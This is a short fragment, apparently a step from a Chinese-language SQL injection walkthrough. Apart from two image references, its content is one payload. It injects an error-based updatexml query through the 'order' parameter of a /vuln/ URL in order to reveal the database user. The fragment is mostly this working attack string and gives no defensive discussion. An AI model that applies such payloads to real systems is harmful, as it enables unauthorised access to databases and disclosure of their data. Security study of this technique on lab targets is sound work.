 ⑤ 查询数据库用户:/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20user())),1)%23